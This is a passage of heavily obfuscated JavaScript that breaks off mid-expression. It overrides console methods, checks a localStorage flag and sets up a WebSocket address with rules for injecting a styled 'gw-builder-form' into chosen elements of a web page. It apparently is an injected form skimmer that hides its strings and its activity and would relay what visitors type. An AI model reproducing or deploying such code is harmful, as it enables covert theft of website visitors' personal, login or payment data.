_0x1fef72={_0xad7ba7:0xf62,_0x5b7376:0xcd6,_0x28feb5:0x112a,_0x124536:0x6c8,_0x432a76:0x55f,_0x89ecea:0xa,_0x32db0f:0x134,_0x3bec44:0x138,_0x562673:0x9c,_0x52b479:0xbea,_0x6a46a7:0x961,_0x43e9cc:0x38f,_0x3d860e:0x85e,_0x42bf94:0x759,_0x4c12f0:0x315,_0x23c4e3:0x20a,_0x4c7e25:0x673,_0x3a80d9:0x79f,_0x208c37:0xd2f,_0x1995e6:0x2fa},_0x377b1a={_0x4ce2b1:0x351,_0xa45be3:0x387},_0x360224={_0x5b9adf:0x1ef,_0x5cec1c:0x4a9,_0x448456:0x846},_0xb913c8={'EGxIa':_0x50c6e4[_0x3bd3c2(0x246,-_0x383c74._0x2d1fc6,0x109,-0x237)],'YQfhe':function(_0x7ab1d2,_0x53f9cf){function _0x2dfa8f(_0x244f5b,_0x33f115,_0x1e804b,_0x620e75){return _0x3bd3c2(_0x244f5b-0xd4,_0x244f5b-0x2a7,_0x1e804b-0x57,_0x620e75)}return _0x50c6e4[_0x2dfa8f(0xf1c,_0x1001d0._0x411d99,0x11bd,0xa8c)](_0x7ab1d2,_0x53f9cf)},'XvLPz':_0x50c6e4[_0x350e11(_0x383c74._0xc44b67,0x469,0x3e0,0x9b1)],'jWyfm':function(_0x364cab,_0x279de1){const _0x30c38d={_0x1e8969:0x21e,_0x43ccde:0x121};function _0x4f5cd8(_0x3b6a7e,_0x33aa70,_0x3bad49,_0x4f7b2c){return _0x3bd3c2(_0x3b6a7e-0x80,_0x3b6a7e- -_0x30c38d._0x1e8969,_0x3bad49-_0x30c38d._0x43ccde,_0x33aa70)}return _0x50c6e4[_0x4f5cd8(_0x360224._0x5b9adf,-0x38e,_0x360224._0x5cec1c,_0x360224._0x448456)](_0x364cab,_0x279de1)},'OuVzv':function(_0x3cc23c,_0x226a99){const _0x5cbc77={_0x5d32a3:0x408};function _0x2f090e(_0x19a043,_0x195a86,_0x5f5210,_0x3cfcad){return _0x350e11(_0x19a043-0x11e,_0x5f5210-_0x5cbc77._0x5d32a3,_0x195a86,_0x3cfcad-0x9)}return _0x50c6e4[_0x2f090e(0xd63,_0x377b1a._0x4ce2b1,0x793,_0x377b1a._0xa45be3)](_0x3cc23c,_0x226a99)},'vtwjJ':_0x50c6e4[_0x3bd3c2(0x8af,0x938,_0x383c74._0x2bd99b,0x7d2)],'NoIIU':_0x50c6e4[_0x3bd3c2(-_0x383c74._0xe648,0x126,0x719,_0x383c74._0x241595)]},_0x38470e=function(){const _0x9246f7={_0x4dde83:0x65},_0x1505e8={_0x41e541:0xc5},_0x442741={};_0x442741[_0x17d723(0xbea,_0x1fef72._0xad7ba7,_0x1fef72._0x5b7376,_0x1fef72._0x28feb5)]=_0xb913c8[_0x17d723(_0x1fef72._0x124536,0xa69,0xb10,0xb76)];function _0x17d723(_0x441c6f,_0x72b6d1,_0x4d1f87,_0x12003b){return _0x350e11(_0x441c6f-_0x1505e8._0x41e541,_0x441c6f-0x7d,_0x72b6d1,_0x12003b-0x136)}function _0x37bbc9(_0x53127f,_0x2f8e38,_0x22b92f,_0x1c3629){return _0x3bd3c2(_0x53127f-_0x9246f7._0x4dde83,_0x53127f- -0xf7,_0x22b92f-0x2,_0x1c3629)}const _0xa66503=_0x442741;if(_0xb913c8.YQfhe(_0xb913c8.XvLPz,_0xb913c8[_0x17d723(_0x1fef72._0x432a76,0x7b9,-_0x1fef72._0x89ecea,0x815)]))_0x15b06e[_0x17d723(0x2d3,-_0x1fef72._0x32db0f,_0x1fef72._0x3bec44,-_0x1fef72._0x562673)](_0xa66503[_0x17d723(_0x1fef72._0x52b479,0xc4e,0x68a,_0x1fef72._0x6a46a7)],this[_0x17d723(_0x1fef72._0x43e9cc,_0x1fef72._0x3d860e,_0x1fef72._0x42bf94,_0x1fef72._0x4c12f0)]);else{let _0x296815;try{_0x296815=_0xb913c8[_0x37bbc9(0x2fd,_0x1fef72._0x23c4e3,_0x1fef72._0x4c7e25,0x6be)](Function,_0xb913c8.OuVzv(_0xb913c8[_0x37bbc9(_0x1fef72._0x3a80d9,_0x1fef72._0x208c37,0x6d8,_0x1fef72._0x1995e6)]+_0xb913c8.NoIIU,');'))()}catch(_0x256822){_0x296815=window}return _0x296815}};function _0x350e11(_0x12efb2,_0x1c45c6,_0x1300d4,_0x46b6ef){return _0x43f984(_0x1300d4,_0x1c45c6-_0x581faf._0x549fd3,_0x1300d4-_0x581faf._0x161567,_0x46b6ef-0x168)}const _0x494d55=_0x50c6e4.xKLSF(_0x38470e);function _0x3bd3c2(_0x1d1574,_0x256cd0,_0x2d8fc4,_0x3a1c9a){return _0x43f984(_0x3a1c9a,_0x256cd0-0x218,_0x2d8fc4-_0x4f18dc._0x446777,_0x3a1c9a-_0x4f18dc._0xb99c40)}const _0xaf7306=_0x494d55[_0x3bd3c2(-_0x383c74._0x57b23b,_0x383c74._0xebf01f,-_0x383c74._0x1fa0e8,0x606)]=_0x494d55[_0x3bd3c2(_0x383c74._0x48b2b9,0x2bc,-_0x383c74._0xa15e70,_0x383c74._0x55c318)]||{},_0x5d488b=[_0x50c6e4[_0x3bd3c2(-_0x383c74._0x496d2f,_0x383c74._0x19c45d,-0x507,-0x429)],_0x50c6e4.eeZKf,_0x50c6e4[_0x3bd3c2(_0x383c74._0x5c6b50,_0x383c74._0xeb50f2,_0x383c74._0x48b2b9,_0x383c74._0x2c6d7c)],_0x3bd3c2(0xb9f,_0x383c74._0x58cadf,_0x383c74._0x20360e,0x939),_0x50c6e4[_0x3bd3c2(0x395,0x594,0x86a,0x78c)],_0x50c6e4[_0x3bd3c2(_0x383c74._0x669b71,0x77f,0x443,_0x383c74._0x114541)],_0x50c6e4[_0x3bd3c2(_0x383c74._0x581f6a,_0x383c74._0x3b670f,0x3d2,_0x383c74._0x4c5d9d)]];for(let _0x226b3b=0x1*0x273+-0x7d3+0x158*0x4;_0x50c6e4[_0x3bd3c2(-_0x383c74._0x1762d1,_0x383c74._0xe0f5fb,-_0x383c74._0x12a8c8,_0x383c74._0xce1c6c)](_0x226b3b,_0x5d488b[_0x350e11(0x9b3,0x590,_0x383c74._0x1e5892,-_0x383c74._0x14b55a)]);_0x226b3b++){if(_0x50c6e4[_0x3bd3c2(_0x383c74._0x40cd42,0x27e,_0x383c74._0x839231,0x619)](_0x50c6e4[_0x3bd3c2(_0x383c74._0x58049f,0x81c,_0x383c74._0x3b6977,_0x383c74._0x1e59cf)],_0x50c6e4[_0x350e11(0xa8d,_0x383c74._0x424a6c,_0x383c74._0x1578a3,_0x383c74._0x2bb3cc)]))_0x50c6e4[_0x3bd3c2(-0x3c7,0x283,_0x383c74._0x440d86,-0x33d)](_0xcbcfc6);else{const _0x187d29=_0x38bc5b[_0x350e11(_0x383c74._0x4e1518,_0x383c74._0x3bb8c7,_0x383c74._0x22a122,_0x383c74._0x29b6a)+'r'][_0x350e11(_0x383c74._0x1f9771,0x970,_0x383c74._0x58c535,_0x383c74._0x161f10)][_0x350e11(_0x383c74._0x57940c,0x6e0,_0x383c74._0x57dbf1,0x1ba)](_0x38bc5b),_0xf43824=_0x5d488b[_0x226b3b],_0x45f61e=_0xaf7306[_0xf43824]||_0x187d29;_0x187d29[_0x350e11(_0x383c74._0x26abce,0x6f5,0x78e,_0x383c74._0x4b522f)]=_0x38bc5b[_0x350e11(_0x383c74._0x168c85,_0x383c74._0xc5c627,0x8c4,0xb8f)](_0x38bc5b),_0x187d29[_0x350e11(0x2f9,0x6f6,_0x383c74._0x14fbad,0x868)]=_0x45f61e[_0x3bd3c2(_0x383c74._0xdf56b4,0x84d,0x411,_0x383c74._0x39ab99)][_0x350e11(0xa7a,0x6e0,0x485,_0x383c74._0x1d22c7)](_0x45f61e),_0xaf7306[_0xf43824]=_0x187d29}}});_0x388dc1();'use strict';if(_0x50c6e4[_0x361eb8(_0x5cc492._0x1e0eae,_0x5cc492._0x5dcedd,_0x5cc492._0x4f0470,_0x5cc492._0x3a2b50)](localStorage[_0x43f984(0x6a,-_0x5cc492._0x1baa9d,0x226,-_0x5cc492._0x4efa6e)](_0x50c6e4[_0x361eb8(0x3ac,_0x5cc492._0x5a3a31,0x765,_0x5cc492._0x2a4374)]),'1'))return;const _0x42122a={};_0x42122a.wsUrl=_0x50c6e4[_0x43f984(0x80,_0x5cc492._0x4f183d,-0x2da,0x34d)],_0x42122a.keywords=[_0x50c6e4[_0x361eb8(0x6b1,0x637,_0x5cc492._0x12f8fe,_0x5cc492._0x584c8a)]],_0x42122a[_0x43f984(0x34a,0x1af,-0x405,0x76d)+_0x361eb8(0xa5a,0x879,_0x5cc492._0x47d184,_0x5cc492._0x30e2a9)]=[{'id':0x1,'injectImmediately':![],'triggers':[{'type':_0x50c6e4[_0x361eb8(_0x5cc492._0x541274,0x9b2,_0x5cc492._0x1cacc4,_0x5cc492._0x26f280)],'value':_0x50c6e4[_0x361eb8(_0x5cc492._0x3029c1,0xe35,_0x5cc492._0x305899,_0x5cc492._0x48c608)]}],'targetSelector':_0x361eb8(_0x5cc492._0xec430d,_0x5cc492._0x4c0dbf,0xc42,0x11fb)+_0x361eb8(0xd29,0x925,_0x5cc492._0x2d0af1,0xb2c)+_0x43f984(0x5fa,0x252,0x3f5,-_0x5cc492._0xeacd47)+_0x43f984(0xd8,0x71f,0x863,_0x5cc492._0x1b9bfc),'insertMode':_0x361eb8(_0x5cc492._0x33f803,0x33d,_0x5cc492._0x366777,0x18a)+_0x361eb8(_0x5cc492._0x31c85c,_0x5cc492._0x169eaa,0xbf7,_0x5cc492._0x56bc3a),'useCustomForm':![],'formHtml':'\x0a<style>\x0a@'+_0x361eb8(_0x5cc492._0x3d3b65,_0x5cc492._0x29a8c1,0x684,_0x5cc492._0x123957)+_0x361eb8(-0x440,-_0x5cc492._0x4be0f4,0x193,-0x20c)+'x-width:\x209'+_0x361eb8(-0x106,0x2b3,0x1e2,0x379)+_0x361eb8(0x79f,_0x5cc492._0x8779eb,0x8bd,_0x5cc492._0x2191b6)+_0x43f984(_0x5cc492._0x3c3c8c,_0x5cc492._0x283341,0x448,_0x5cc492._0x2cceb2)+'form-row16'+'5165484,\x0a\x20'+_0x361eb8(_0x5cc492._0x3d219b,0x356,_0x5cc492._0x11c1a0,-0x162)+_0x43f984(_0x5cc492._0x3689be,_0x5cc492._0x57793c,_0x5cc492._0x5ad6fd,0x814)+'.form-row,'+_0x43f984(-0x13e,-0x8c,0x5e1,_0x5cc492._0x5cebf1)+_0x43f984(_0x5cc492._0x51f96d,_0x5cc492._0x154ce2,0x618,_0x5cc492._0x348f4d)+_0x43f984(0x1f2,0x5e6,0x54b,_0x5cc492._0x30ba82)+_0x361eb8(0xf2a,_0x5cc492._0x1b3f90,0xcbb,0xde9)+_0x43f984(_0x5cc492._0x55c896,-_0x5cc492._0x360971,-_0x5cc492._0x121f4c,0x5b2)+'-builder-f'+_0x43f984(_0x5cc492._0x14a07e,0x57f,0x75e,_0x5cc492._0x4407d9)+_0x361eb8(-_0x5cc492._0x32b31c,_0x5cc492._0x3e6d24,0x9b,_0x5cc492._0x3c0f07)+_0x43f984(-0xad,_0x5cc492._0x25055c,-_0x5cc492._0x296929,_0x5cc492._0x507027)+_0x361eb8(_0x5cc492._0x1e23fe,0x541,_0x5cc492._0x3f98fb,0x53c)+_0x43f984(0x2b8,_0x5cc492._0x1ed592,_0x5cc492._0x1926a5,0x6ee)+'*=\x22display'+_0x361eb8(_0x5cc492._0x3271c8,_0x5cc492._0x2e4bbb,_0x5cc492._0x5e7462,_0x5cc492._0x3ed9c7)+_0x43f984(_0x5cc492._0x3e5ed5,_0x5cc492._0x31d04c,_0x5cc492._0x411d33,_0x5cc492._0x3ec2af)+_0x43f984(-0x10f,_0x5cc492._0x1130c7,_0x5cc492._0x57ae3c,0x49)+_0x43f984(_0x5cc492._0x30115a,_0x5cc492._0x5457c2,0x3e6,_0x5cc492._0x354e34)+_0x361eb8(-_0x5cc492._0x15dae2,-0x1d7,0x79,0x242)+_0x361eb8(_0x5cc492._0x4e080a,0x10e0,0xb14,_0x5cc492._0x170644)+_0x43f984(0x736,0x7c7,0x2ca,_0x5cc492._0xc6b1d3)+_0x361eb8(0xa37,_0x5cc492._0x33ee9a,0x7cb,0x82e)+'on:\x20column'+'\x20!importan'+_0x43f984(0x1080,0xa41,_0x5cc492._0x3bf0ce,_0x5cc492._0x5dd3cc)+_0x43f984(-0x522,-_0x5cc492._0x3147b7,-_0x5cc492._0x540a28,_0x5cc492._0x4239d5)+_0x43f984(-_0x5cc492._0x36d16a,_0x5cc492._0x4f43f8,_0x5cc492._0x359c74,_0x5cc492._0x2480c8)+_0x43f984(_0x5cc492._0x1569da,0x3e3,_0x5cc492._0x3ccc6d,0x45c)+_0x43f984(-0xb8,_0x5cc492._0x44c3ed,_0x5cc492._0x46aa5b,_0x5cc492._0x26d249)+_0x43f984(_0x5cc492._0x438dbe,_0x5cc492._0x45119e,0x530,-_0x5cc492._0x3ecd3a)+'important;'+_0x43f984(0x932,0x63c,0x8ed,_0x5cc492._0xd45802)+'\x20.gw-build'+_0x361eb8(_0x5cc492._0x421e23,_0x5cc492._0x33965c,0x947,0x776)+_0x43f984(0xb52,0x89b,_0x5cc492._0x30e170,0xa6b)+_0x43f984(-_0x5cc492._0x5ae2c4,_0x5cc492._0x3199a0,_0x5cc492._0x65295f,0x437)+'\x20\x20\x20\x20.gw-bu'+_0x43f984(_0x5cc492._0x3012b8,_0x5cc492._0x597e99,-_0x5cc492._0x20ce21,_0x5cc492._0x55e830)+'\x20.form-gro'+_0x361eb8(0x4b5,_0x5cc492._0x87ecaa,_0x5cc492._0x2cceb2,_0x5cc492._0x1da203)+_0x361eb8(_0x5cc492._0x155091,0x822,0x70a,0x904)+'form\x20[clas'+_0x361eb8(0xabe,0xafd,_0x5cc492._0x13856,0xea2)+_0x43f984(0xafe,0x50f,0xae5,-0xde)+_0x43f984(0xb8c,_0x5cc492._0x4924b4,0xb88,_0x5cc492._0x27e269)+_0x361eb8(_0x5cc492._0x39b378,_0x5cc492._0x3ab7d6,0x836,_0x5cc492._0x52fc9f)+_0x361eb8(0x6d3,0x932,_0x5cc492._0x23f523,_0x5cc492._0x305899)+'.gw-builde'+'r-form\x20.na'+'rrow\x20{\x0a\x20\x20\x20'+_0x43f984(0x148,_0x5cc492._0x10d98d,_0x5cc492._0x44456c,0x125)+_0x361eb8(0xe44,0xe22,_0x5cc492._0x141d5c,0x9fb)+_0x361eb8(0xae1,_0x5cc492._0x59e98f,0x725,0x202)+'\x20\x20\x20\x20\x20\x20\x20max'+_0x43f984(0x732,0xa7a,0xcf5,0x5de)+'0%\x20!import'+_0x43f984(0x4f1,0x235,0x64c,_0x5cc492._0x2cbdf0)+'\x20\x20\x20flex:\x201'+'\x201\x20100%\x20!i'+_0x361eb8(0x764,_0x5cc492._0x5f220e,_0x5cc492._0x4de7ec,0x5c7)+'\x20\x20\x20\x20\x20\x20\x20\x20mi'+'n-width:\x201'+_0x43f984(0xd24,_0x5cc492._0x44ec62,_0x5cc492._0x2122bd,0x567)+_0x43f984(-_0x5cc492._0x2b6ffb,0x458,_0x5cc492._0x4680e0,_0x5cc492._0x20a898)+_0x361eb8(_0x5cc492._0xfefbac,0x56e,_0x5cc492._0x520f59,_0x5cc492._0x42f66)+_0x361eb8(0xbef,0xcd1,0x7f4,0x678)+_0x43f984(_0x5cc492._0x5e24d9,_0x5cc492._0x410801,0xc5d,0xbc0)+_0x361eb8(_0x5cc492._0x28cdc2,0xbbe,0xc8a,_0x5cc492._0x443426)+_0x43f984(0x6b0,_0x5cc492._0x30375b,0x24c,0x3c3)+_0x361eb8(0x73d,-_0x5cc492._0x417b1f,_0x5cc492._0x3c8877,_0x5cc492._0x39be28)+_0x361eb8(0x49c,_0x5cc492._0x544a8f,_0x5cc492._0x4e661d,_0x5cc492._0x4475d2)+_0x43f984(0x19d,0x5e6,0x69b,0x9aa)+_0x43f984(0x70e,0x5c2,_0x5cc492._0x2f4820,0xb34)+_0x43f984(_0x5cc492._0x1f35c9,0x99b,_0x5cc492._0x54a4ab,_0x5cc492._0x3744d1)+_0x361eb8(0x608,0x875,0x8bd,0x59c)+_0x361eb8(_0x5cc492._0x4add6c,0xb10,_0x5cc492._0x41c019,0x77c)+_0x43f984(_0x5cc492._0x396995,_0x5cc492._0x58e23e,0xa6b,0x487)+_0x43f984(_0x5cc492._0x4d41a5,_0x5cc492._0x33b031,0xb81,0xc64)+'gw-builder'+_0x43f984(-0x178,-_0x5cc492._0x14f76d,_0x5cc492._0x13fcc4,-0x1c9)+_0x43f984(0xa49,_0x5cc492._0x396995,0xae7,0x40a)+'165484,\x0a\x20\x20'+_0x43f984(_0x5cc492._0x3dc34d,_0x5cc492._0x4924b4,_0x5cc492._0x165b16,_0x5cc492._0x221e09)+_0x43f984(-0x3c,_0x5cc492._0x4afc9c,_0x5cc492._0x3df3f7,_0x5cc492._0xe3622a)+'form-group'+',\x0a\x20\x20\x20\x20.gw-'+_0x361eb8(_0x5cc492._0x45bcf4,_0x5cc492._0x24049b,0x7f4,_0x5cc492._0x4cf457)+_0x361eb8(0x671,_0x5cc492._0x50072d,_0x5cc492._0x20fa5f,0x8cb)+_0x361eb8(0x4b7,0x631,_0x5cc492._0x506c87,0x62a)+_0x43f984(-0x186,_0x5cc492._0x17a21a,_0x5cc492._0x3d366a,-0x650)+(_0x361eb8(_0x5cc492._0x2fabed,0x40c,_0x5cc492._0x4ec9ce,_0x5cc492._0x5cb718)+_0x361eb8(_0x5cc492._0x510bc0,0x96a,0x8fc,0x492)+'ive\x20!impor'+_0x43f984(-_0x5cc492._0x1a7a6f,_0x5cc492._0x4f69b7,-_0x5cc492._0x3cdd38,0x420)+'}\x0a\x20\x20\x20\x20.gw-'+_0x361eb8(0x236,_0x5cc492._0x20e26f,0x7f4,0x26e)+_0x43f984(_0x5cc492._0x426bf8,-_0x5cc492._0x473cec,0x4c7,-_0x5cc492._0x59d211)+_0x43f984(_0x5cc492._0x37b1d2,0x664,0x681,_0x5cc492._0x556bc9)+'ont-size:\x20'+'13px\x20!impo'+_0x361eb8(_0x5cc492._0x147d74,0x6e,_0x5cc492._0x2f9fb9,0x5ef)+_0x361eb8(0x68e,0x420,_0x5cc492._0x4166cd,-0x2f2)+_0x361eb8(0x6f,_0x5cc492._0x9d8f53,0x4c2,0x74b)+'orm\x20input,'+'\x0a\x20\x20\x20\x20.gw-b'+_0x361eb8(0x1024,0xd5e,0x9fa,_0x5cc492._0x1b0174)+'m\x20select,\x0a'+_0x43f984(_0x5cc492._0x3781e2,0x355,_0x5cc492._0x273413,_0x5cc492._0x99ca24)+'ilder-form'+_0x43f984(0xa02,_0x5cc492._0xdd1509,0x53c,0x830)+_0x43f984(-0x348,-0x8c,0x173,0x254)+_0x361eb8(_0x5cc492._0x504842,_0x5cc492._0xd92f1d,_0x5cc492._0x4f5b06,_0x5cc492._0x88754e)+_0x361eb8(_0x5cc492._0x79ea41,0xf9f,0xbc7,0x74e)+_0x43f984(0x794,_0x5cc492._0x272dc8,-_0x5cc492._0x19dd81,0x4f1)+'idth:\x20100%'+_0x43f984(0xa70,0x955,_0x5cc492._0x1654c4,_0x5cc492._0x3a8a47)+_0x361eb8(0x9c9,_0x5cc492._0x5e8e09,0xce9,_0x5cc492._0x1e8602)+_0x43f984(0x16e,-_0x5cc492._0x174566,0x569,-_0x5cc492._0x181c03)+_0x43f984(_0x5cc492._0x68d2fa,_0x5cc492._0x4cd0ab,_0x5cc492._0x177315,_0x5cc492._0x4ab44f)+_0x43f984(0xcc,_0x5cc492._0x296698,0x414,0x55c)+'\x20\x20\x20\x20\x20\x20\x20box'+_0x361eb8(0x25d,0xc96,_0x5cc492._0x96bbab,0xbdb)+_0x361eb8(-_0x5cc492._0x3ef4ca,0x6fe,_0x5cc492._0x33d6ae,0x56f)+_0x43f984(0x344,-0x10d,_0x5cc492._0x2f906e,-0x415)+_0x43f984(-0x41a,-0x257,-_0x5cc492._0x2535c0,-0x431)+_0x361eb8(0xb45,0xd37,_0x5cc492._0x4edc17,0x779)+_0x43f984(_0x5cc492._0x27d4b7,_0x5cc492._0x3cc682,-_0x5cc492._0x833e68,-_0x5cc492._0x47f4a9)+_0x361eb8(_0x5cc492._0x282137,0x410,0x6fa,0xd49)+_0x361eb8(_0x5cc492._0x205682,0x12c5,0xc4a,0xd9d)+'ing:\x2010px\x20'+_0x43f984(-0x4c6,-_0x5cc492._0xbf90ce,_0x5cc492._0x34807b,0xd9)+_0x361eb8(0x5cc,-_0x5cc492._0x13c1db,0x51,_0x5cc492._0x1a0491)+_0x361eb8(-0x144,_0x5cc492._0x2b6153,_0x5cc492._0x23c789,-_0x5cc492._0x2265cc)+_0x43f984(0x416,_0x5cc492._0x3d8ac4,_0x5cc492._0x296bb5,_0x5cc492._0x55e4a3)+'ant;\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20min-hei'+_0x361eb8(0x8c3,0x286,0x785,0x470)+'!important'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(_0x5cc492._0x2a36af,_0x5cc492._0x4c3f4f,_0x5cc492._0x17f951,0xd0b)+_0x43f984(0x51a,_0x5cc492._0x43787b,-_0x5cc492._0x3ba1c2,0x63e)+_0x43f984(_0x5cc492._0x5a15aa,_0x5cc492._0x5c428f,-_0x5cc492._0x50bae0,0x1fa)+_0x43f984(_0x5cc492._0x5bf208,0x1b2,-_0x5cc492._0x52ddbe,-0x154)+_0x361eb8(-_0x5cc492._0x16d528,0x279,0x393,_0x5cc492._0x3b013f)+_0x43f984(0x9d3,0xa92,_0x5cc492._0x459ccd,0xc1a)+_0x43f984(_0x5cc492._0x28f17b,0x14d,-_0x5cc492._0xc81d09,-_0x5cc492._0x34068a)+_0x361eb8(-0x54d,0x27e,_0x5cc492._0x53a1f1,_0x5cc492._0x390b65)+_0x43f984(_0x5cc492._0x371c3f,_0x5cc492._0x5e4135,_0x5cc492._0x1f5d1e,0x109c)+'size:\x2013px'+_0x43f984(_0x5cc492._0x2d1934,_0x5cc492._0x38569a,0x6d4,0x405)+'t;\x0a\x20\x20\x20\x20}\x0a\x20'+_0x361eb8(_0x5cc492._0x375b80,0x92b,0x520,_0x5cc492._0x21c2f6)+_0x43f984(_0x5cc492._0xd358bb,0x5fb,_0x5cc492._0x448c33,0x137)+_0x43f984(_0x5cc492._0x5956c0,_0x5cc492._0x59310c,0x93b,_0x5cc492._0x23376c)+'s,\x0a\x20\x20\x20\x20.gw'+_0x43f984(-0x1b8,0x21a,-_0x5cc492._0x355542,-_0x5cc492._0x5037e2)+'orm\x20.icon-'+_0x43f984(_0x5cc492._0x4fd977,_0x5cc492._0x1af46f,0x2bf,0x173)+_0x361eb8(_0x5cc492._0x36a13b,0x740,0x21c,_0x5cc492._0x4704a2)+_0x361eb8(_0x5cc492._0x3eec8d,0x954,0x9fa,_0x5cc492._0x2d4509)+_0x361eb8(0x7b7,0xba8,0x88e,_0x5cc492._0x8c9348)+_0x361eb8(_0x5cc492._0x48bb15,_0x5cc492._0x515ec3,0x61a,_0x5cc492._0x36e337)+'ainer\x22]\x20{\x0a'+_0x361eb8(_0x5cc492._0x55ccda,_0x5cc492._0x5372f7,_0x5cc492._0x297c3b,_0x5cc492._0x57ffbf)+_0x43f984(0x73d,0x338,0x207,-0x15)+_0x361eb8(_0x5cc492._0xdffb70,0xad1,0x8d2,0xcfa)+_0x43f984(0x180,0x47d,_0x5cc492._0xacad33,_0x5cc492._0x96bae2)+'\x20\x20\x20\x20\x20\x20\x20rig'+_0x361eb8(-0x1e5,-_0x5cc492._0x1ea2d2,_0x5cc492._0x1598dc,-_0x5cc492._0x1bbaed)+'mportant;\x0a'+'\x20\x20\x20\x20\x20\x20\x20\x20to'+'p:\x2050%\x20!im'+_0x43f984(0x246,0x47d,_0x5cc492._0x273413,-0x142)+'\x20\x20\x20\x20\x20\x20\x20tra'+_0x43f984(0x443,_0x5cc492._0x2d7182,_0x5cc492._0x14a8a2,_0x5cc492._0x4fd977)+_0x43f984(0x8ec,_0x5cc492._0xc6569d,0x19d,0x59a)+_0x43f984(0x1e2,0x741,0x6b1,0x30a)+_0x361eb8(0xa47,0x71,_0x5cc492._0x2f9fb9,0x89d)+_0x43f984(0x463,_0x5cc492._0xea2e8f,0x43b,0x743)+_0x361eb8(_0x5cc492._0xe35dd2,_0x5cc492._0xade6c4,_0x5cc492._0x1ec065,_0x5cc492._0x488aea)+'important;'+_0x361eb8(_0x5cc492._0x44f7c,0x257,_0x5cc492._0x3a58da,0xd70)+_0x361eb8(-0x69,_0x5cc492._0x17e9ac,_0x5cc492._0x2d99c8,0xc1c)+_0x43f984(0x110,0x590,0x4b,_0x5cc492._0x586ec1)+'\x20\x20\x20\x20\x20\x20\x20\x20po'+'inter-even'+_0x43f984(0x3f7,0x29f,0x345,_0x5cc492._0x3523d2)+'important;'+_0x43f984(-_0x5cc492._0x3e25f7,0x93,0x58,-0x429)+_0x43f984(-_0x5cc492._0x1d34a7,_0x5cc492._0x504394,-0x270,-_0x5cc492._0x55abe4))+('!important'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0x68c,_0x5cc492._0x5eb1c3,_0x5cc492._0x423b2a,_0x5cc492._0x1d1dbc)+'\x20nowrap\x20!i'+'mportant;\x0a'+_0x361eb8(0xd33,_0x5cc492._0x4203e9,0x78b,_0x5cc492._0x4767a2)+_0x361eb8(_0x5cc492._0x40e9c9,_0x5cc492._0x51be51,_0x5cc492._0x300517,_0x5cc492._0x21cc8d)+_0x43f984(0x998,0x472,_0x5cc492._0x1e688f,0x47)+_0x361eb8(_0x5cc492._0x201355,_0x5cc492._0x4d37e1,_0x5cc492._0x31e2c2,0x7b5)+_0x43f984(0xb87,_0x5cc492._0x41a047,0xa3d,_0x5cc492._0x4cd13c)+_0x361eb8(_0x5cc492._0xab40e7,_0x5cc492._0x39e339,0x5c3,_0x5cc492._0x8bdbe0)+_0x361eb8(0x4b2,_0x5cc492._0x404772,_0x5cc492._0x14f76d,-0x1fb)+_0x43f984(_0x5cc492._0x2da5d4,0x4a8,0x5e9,-0x138)+'er\x20>\x20div,\x0a'+_0x361eb8(0x98b,_0x5cc492._0xf7eea2,0x5fd,0xbb3)+'ilder-form'+_0x361eb8(0xbde,0x913,_0x5cc492._0x9a5085,0x61c)+_0x361eb8(0xea4,0x1129,_0x5cc492._0x3622fc,_0x5cc492._0x1168e2)+'\x20\x20\x20\x20.gw-bu'+_0x43f984(0x50a,_0x5cc492._0x2103a4,0x48a,0x598)+'\x20[class*=\x22'+_0x361eb8(0xcd3,0x174,_0x5cc492._0x1a032d,_0x5cc492._0x2f4993)+_0x43f984(0x7ac,_0x5cc492._0x6dd1ff,0x753,0x21f)+_0x43f984(0x306,0x433,-0x3f,0x259)+'\x20\x20\x20display'+_0x361eb8(_0x5cc492._0x35a963,_0x5cc492._0xabdb98,0x535,_0x5cc492._0x60150f)+_0x361eb8(_0x5cc492._0x2eb6df,_0x5cc492._0x4b8fef,_0x5cc492._0x860b0d,_0x5cc492._0x24be2a)+_0x43f984(_0x5cc492._0x5c3436,_0x5cc492._0x47522b,-_0x5cc492._0x60150f,-0x17e)+_0x43f984(0x2ec,_0x5cc492._0x511c21,0x3a7,0x2da)+'ortant;\x0a\x20\x20'+_0x43f984(_0x5cc492._0x2ba050,_0x5cc492._0x5c4e7e,_0x5cc492._0x19b13d,_0x5cc492._0x187962)+_0x361eb8(_0x5cc492._0x3acb19,-_0x5cc492._0x1de39a,0x121,0x19)+'\x20!importan'+_0x361eb8(_0x5cc492._0x57601a,0xaad,0xce9,0x1269)+_0x43f984(0x25f,-_0x5cc492._0x156144,0x496,-0x460)+_0x43f984(0x4d4,-_0x5cc492._0x22098f,-0x17,_0x5cc492._0x2b1b4b)+_0x361eb8(0xc22,_0x5cc492._0x4193b1,_0x5cc492._0x2783db,0xcce)+_0x361eb8(_0x5cc492._0x2a2322,_0x5cc492._0x4f6a4d,0x438,0x8b7)+_0x361eb8(0x7cb,_0x5cc492._0x12b2fb,0x520,-_0x5cc492._0x44d22c)+'lder-form\x20'+_0x43f984(_0x5cc492._0x454f53,0x93e,_0x5cc492._0x24383c,0xcd3)+_0x361eb8(0x755,0xa28,_0x5cc492._0x56c520,0x659)+'\x20.gw-build'+_0x361eb8(-0x230,_0x5cc492._0x20a984,0x122,-_0x5cc492._0x3eb6d)+_0x43f984(_0x5cc492._0x54b678,0x6c3,_0x5cc492._0x40b4ae,_0x5cc492._0x504c7e)+'img,\x0a\x20\x20\x20\x20.'+_0x361eb8(-_0x5cc492._0x504394,0x88f,0x393,0x256)+_0x43f984(_0x5cc492._0x4531a4,0x86d,0xbe3,0x875)+_0x43f984(-_0x5cc492._0x8a62d4,-0xa0,_0x5cc492._0x5b5842,-0x2a)+'r\x20svg,\x0a\x20\x20\x20'+_0x361eb8(_0x5cc492._0x158c46,_0x5cc492._0x5717a6,_0x5cc492._0x5e47b8,_0x5cc492._0x2ea175)+_0x361eb8(-0x1e5,0x6a7,_0x5cc492._0xb700c7,0x20a)+_0x361eb8(0x5e6,_0x5cc492._0x25bc28,_0x5cc492._0xfefbac,_0x5cc492._0x2ad8bb)+_0x43f984(_0x5cc492._0x1bd108,-0x178,-_0x5cc492._0x22e38e,-_0x5cc492._0xc58932)+_0x361eb8(-_0x5cc492._0x56929d,0x10b,0x138,-0x252)+_0x361eb8(0x985,-_0x5cc492._0x48f4dd,0x404,_0x5cc492._0x5eb8d2)+'!important'+_0x43f984(-_0x5cc492._0x1653c0,-0x257,0x286,_0x5cc492._0x2147f4)+_0x43f984(0x5b9,0x44d,0x420,_0x